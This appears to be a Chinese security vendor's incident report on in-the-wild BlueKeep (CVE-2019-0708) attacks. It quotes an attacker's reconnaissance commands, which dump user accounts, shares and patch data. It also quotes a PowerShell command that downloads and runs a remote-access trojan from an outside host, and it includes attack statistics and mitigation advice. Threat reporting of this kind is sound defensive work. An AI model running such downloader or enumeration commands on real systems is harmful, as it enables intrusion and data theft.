RDP远程漏洞(CVE-2019-0708)被发现野外利用来窃取隐私

- 2019-11-11 09:47:23

2019年05月15日,Windows被曝出一个威力堪比“永恒之蓝”的高危远程漏洞Bluekeep(CVE-2019-0708),该漏洞无需用户交互,只要联网即可能被黑客利用,并可用于发起大规模“蠕虫

级”攻击,甚至超越2017年WannaCry蠕虫风暴,一时间,全球陷入高度关注与持续恐慌。半年来,漏洞预警、漏洞补丁、免疫工具、漏洞EXP代码发布……每一个相关行动,都牵动着安全界的敏感

神经。

事件发酵至10月23日,360安全大脑全球首家监测到BlueKeep漏洞的野外利用,有攻击者疑似通过BlueKeep漏洞对国内某高校计算机发起攻击,该攻击行动旨在窃取该计算机内部的敏感信息。而到了11月1日,360安全大脑再次捕获一起利用BlueKeep漏洞发起的攻击案例,此次事件,攻击者则利用BlueKeep漏洞释放“暗影远控”木马。

BlueKeep漏洞武器化,野外利用被捕捉

对于10月23日360率先发现的利用BlueKeep漏洞攻击高校事件,360安全大脑对攻击数据进行整理分析,发现攻击者使用漏洞对目标发起攻击,之后通过msf模块入侵计算机,并在入侵成功后运行指令以窃取受害用户的隐私数据,包括局域网信息、路由信息、用户账户信息、进程信息、磁盘信息、服务信息、网络设备信息、日志存储路径、共享目录、用户组信息、启动项、补丁信息、远程桌面信息、产品信息等诸多机器敏感信息,并回传给攻击者。

攻击者运行指令如下:

ARP -a

ROUTE print

netstat -ano

net accounts

net user

tasklist

wmic /append:C:\Windows\TEMP\31505.csv logicaldisk get description,filesystem,name,size /format:csv

wmic /append:C:\Windows\TEMP\60660.csv netuse get name,username,connectiontype,localname /format:csv

wmic /append:C:\Windows\TEMP\75989.csv service list brief /format:csv

wmic /append:C:\Windows\TEMP\66223.csv netclient list brief /format:csv

wmic /append:C:\Windows\TEMP\72970.csv useraccount list /format:csv

wmic /append:C:\Windows\TEMP\44857.csv nteventlog get path,filename,writeable /format:csv

wmic /append:C:\Windows\TEMP\44821.csv share get name,path /format:csv

wmic /append:C:\Windows\TEMP\84390.csv group list /format:csv

wmic /append:C:\Windows\TEMP\58608.csv startup list full /format:csv

wmic /append:C:\Windows\TEMP\12131.csv qfe /format:csv

wmic /append:C:\Windows\TEMP\72026.csv rdtoggle list /format:csv

wmic /append:C:\Windows\TEMP\42816.csv product get name,version /format:csv

而对于另外一起利用BlueKeep传播远控木马事件,经过360安全大脑的分析,在该攻击案例中,黑客一旦利用漏洞攻入用户计算机,便会通过如下命令调用系统powershell功能自动下载木马到本地运行:

cmd /S /D /c" ( echo powershell "($client = new-object System.Net.WebClient) -and ($client.DownloadFile('hxxp://106.13.85.247/m/1.exe', 'test.exe')) -and (exit)" )"

虽然在此次攻击中,黑客不再使用大量命令行操作,但由于是释放了木马到受害用户本地运行,所以反而可以获得更多的隐私数据。



黑客所下载的木马实际上是一款远控木马。根据其内置的字符串信息看出,该木马为“暗影远控2019(超稳定版)”

木马讲其上线地址与端口硬编码在程序内部,直接使用(与其下载地址相同)

该远控所使用的协议与经典的Gh0st远控相似,均使用zlib对其上线数据进行压缩。



对其上线数据包进行解压后,可看到明文的上线信息(信息以双斜线“//”为分割,为便于展示人工添加了换行)。显然,上线数据中,已包含了分析人员的本机IP、计算机名、系统、CPU信息、内存信息、用户名、木马本身版本、以及运行时间(精确到秒):



而一旦远程服务器返回相关指令,木马可以在本地进行几乎任何管理员操作,下图为木马的部分功能:

BlueKeep漏洞利用攻击态势:



结合360安全大脑防护数据看,自10月23日起,360安全大脑率先捕捉到BlueKeep的野外攻击,直至现在通过BlueKeep发起的攻击不断出现。下图为10月下旬360安全卫士客户端所拦截到的BlueKeep攻击走势图,总的攻击量虽然没有爆发趋势,但也并未出现明显的放缓迹象。

而从受攻击用户的地域分布看,受攻击用户则主要集中在网络相对发达的地区。广东、上海、江苏、北京、浙江分列前五位。



而从受攻击的系统来看,Windows 8.1/Windows Server 2012 R2的占比最高,占到了近一半(47.54%),而Windows 7/Windows Server 2008 R2则是占到了32.70%位列第二。此数据也与目前Windows服务器系统的分布情况大体相符,可见攻击者并未针对特定系统发起攻击,而是对所有暴露在互联网上的服务器进行撒网式攻击。



BlueKeep时间线:

面对此次RDP风波的再度升级,广大用户不用过分担心,因为早在5月22日,针对如此高危的漏洞,360安全大脑已全球独家推出RDP远程漏洞热补丁工具http://down.360safe.com/HotFix_CVE-2019-0708.exe无需重启服务器,即可自动免疫此高危漏洞攻击,保护服务器数据及个人用户信息安全。

安全建议:

与普通的木马攻击不同,使用补丁修复漏洞,对漏洞攻击的防护效果是最好的。强烈建议广大网络管理员尽快安装360安全卫士或下载使用360高危漏洞免疫工具http://www.360.cn/webzhuanti/mianyigongju.html修复该漏洞;如果企事业单位无法安装微软补丁修复,或者服务器无法重启,请使用360安全卫士热补丁工具http://down.360safe.com/HotFix_CVE-2019-0708.exe保护数据安全。

提高安全意识,不随意点击来源不明的邮件、文档、链接等,并及时为操作系统、IE、Flash等常用软件打好补丁。

避免将远程桌面服务(RDP,默认端口为3389)暴露在公网上(如为了远程运维方便确有必要开启,则可通过VPN登录后才能访问),并关闭445、139、135等不必要的端口。

360安全卫士

360安全卫士 360杀毒

360杀毒 360文档卫士

360文档卫士 360安全浏览器

360安全浏览器 360极速浏览器

360极速浏览器 360安全云盘

360安全云盘 360随身WiFi

360随身WiFi 360搜索

360搜索 系统急救箱

系统急救箱 重装大师

重装大师 勒索病毒救助

勒索病毒救助 急救盘

急救盘 高危漏洞免疫

高危漏洞免疫 360压缩

360压缩 驱动大师

驱动大师 鲁大师

鲁大师 360换机助手

360换机助手 360清理大师Win10

360清理大师Win10 360游戏大厅

360游戏大厅 360软件管家

360软件管家 360手机卫士

360手机卫士 360防骚扰大师

360防骚扰大师 360加固保

360加固保 360贷款神器

360贷款神器 360手机浏览器

360手机浏览器 360安全云盘

360安全云盘 360免费WiFi

360免费WiFi 安全客

安全客 手机助手

手机助手 安全换机

安全换机 360帮帮

360帮帮 清理大师

清理大师 省电王

省电王 360商城

360商城 360天气

360天气 360锁屏

360锁屏 手机专家

手机专家 快剪辑

快剪辑 360影视

360影视 360娱乐

360娱乐 快资讯

快资讯 你财富

你财富 360借条

360借条 360互助

360互助 信贷管家

信贷管家 360摄像机云台AI版

360摄像机云台AI版 360摄像机小水滴AI版

360摄像机小水滴AI版 360摄像机云台变焦版

360摄像机云台变焦版 360可视门铃

360可视门铃 360摄像机云台1080p

360摄像机云台1080p 家庭防火墙V5S增强版

家庭防火墙V5S增强版 家庭防火墙5Pro

家庭防火墙5Pro 家庭防火墙5SV2

家庭防火墙5SV2 家庭防火墙路由器5C

家庭防火墙路由器5C 360儿童手表S1

360儿童手表S1 360儿童手表8X

360儿童手表8X 360儿童手表P1

360儿童手表P1 360儿童手表SE5

360儿童手表SE5 360智能健康手表

360智能健康手表 行车记录仪M310

行车记录仪M310 行车记录仪K600

行车记录仪K600 行车记录仪G380

行车记录仪G380 360行车记录仪G600

360行车记录仪G600 儿童安全座椅

儿童安全座椅 360扫地机器人X90

360扫地机器人X90 360扫地机器人T90

360扫地机器人T90 360扫地机器人S7

360扫地机器人S7 360扫地机器人S6

360扫地机器人S6 360扫地机器人S5

360扫地机器人S5

360安全卫士

360安全卫士 360杀毒

360杀毒 360文档卫士

360文档卫士 360安全浏览器

360安全浏览器 360极速浏览器

360极速浏览器 360随身WiFi

360随身WiFi 360搜索

360搜索 系统急救箱

系统急救箱 重装大师

重装大师 急救盘

急救盘 勒索病毒救助

勒索病毒救助 360压缩

360压缩 驱动大师

驱动大师 鲁大师

鲁大师 360游戏大厅

360游戏大厅 360软件管家

360软件管家 360手机卫士

360手机卫士 360防骚扰大师

360防骚扰大师 手机急救箱

手机急救箱 360加固保

360加固保 360贷款神器

360贷款神器 360免费WiFi

360免费WiFi 安全客

安全客 手机助手

手机助手 一键root

一键root 安全换机

安全换机 360帮帮

360帮帮 信用卫士

信用卫士 清理大师

清理大师 省电王

省电王 360商城

360商城 流量卫士

流量卫士 360天气

360天气 360锁屏

360锁屏 手机专家

手机专家 快剪辑

快剪辑 360影视

360影视 360娱乐

360娱乐 快资讯

快资讯 你财富

你财富 360借条

360借条 360手机N7

360手机N7 360手机N6

Pro

360手机N6

Pro 360手机vizza

360手机vizza 360手机N5S

360手机N5S 360儿童手表6C

360儿童手表6C 360儿童手表6W

360儿童手表6W 360儿童手表SE2代

360儿童手表SE2代 360手表SE2Plus

360手表SE2Plus 360老人手表

360老人手表 360摄像机大众版

360摄像机大众版 360安全路由器P3

360安全路由器P3 360安全路由器P2

360安全路由器P2 360儿童机器人

360儿童机器人 外设产品

外设产品 影音娱乐

影音娱乐 平板电脑

平板电脑 二手手机

二手手机 二代 美猴王版

二代 美猴王版 二代

美猴王领航版

二代

美猴王领航版 标准升级版

标准升级版 后视镜版

后视镜版 车载电器

车载电器

京公网安备 11000002000006号

京公网安备 11000002000006号